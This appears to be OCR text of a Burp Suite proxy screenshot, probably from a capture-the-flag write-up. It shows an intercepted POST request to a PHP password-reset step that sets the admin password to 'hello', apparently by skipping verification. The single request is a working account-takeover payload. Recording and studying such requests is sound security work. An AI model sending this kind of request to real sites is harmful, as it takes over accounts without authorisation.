 Yes,You are kkk
: )
•••••
Reset
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.134:35548
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
1 POST /index.php?module=findpwd&step=2&doSubmit=yes HT
2 Host: 220.249.52.134:35548
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://220.249.52.134:35548
10 Connection: close
11 Referer:
http://220.249.52.134:35548/index.php?module=findpwd&
t=yes
12 Cookie: PHPSESSID=r7i6lhj4sqf3vtf97l9h07anv1
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&newpwd=hello